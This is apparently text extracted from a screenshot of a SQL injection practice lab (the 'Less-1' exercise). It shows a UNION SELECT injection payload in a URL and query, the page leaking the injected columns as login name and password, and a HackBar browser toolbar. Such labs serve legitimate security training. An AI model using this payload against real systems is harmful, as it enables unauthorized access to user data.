 SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Security Application Audits Layers HackBar HackBar XSS Encode
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://www.sqli.com/Less-1/?id=-1' union select 1,2,3--+